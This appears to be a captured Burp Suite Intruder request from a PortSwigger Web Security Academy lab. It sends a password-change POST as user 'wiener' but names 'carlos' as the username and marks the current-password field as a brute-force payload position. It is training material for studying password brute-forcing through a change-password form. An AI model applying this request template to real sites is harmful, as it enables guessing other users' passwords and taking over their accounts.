 Target: https://0a8c00560431ac3b8344a254008900a3.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0a8c00560431ac3b8344a254008900a3.web-security-academy.net
3 Cookie: session=fuzOjsTuvqcn7Lhmp1iW5DuzsrYloXLF
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8c00560431ac3b8344a254008900a3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8c00560431ac3b8344a254008900a3.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=carlos&current-password=§wiener§&new-password-1=q&new-password-2=3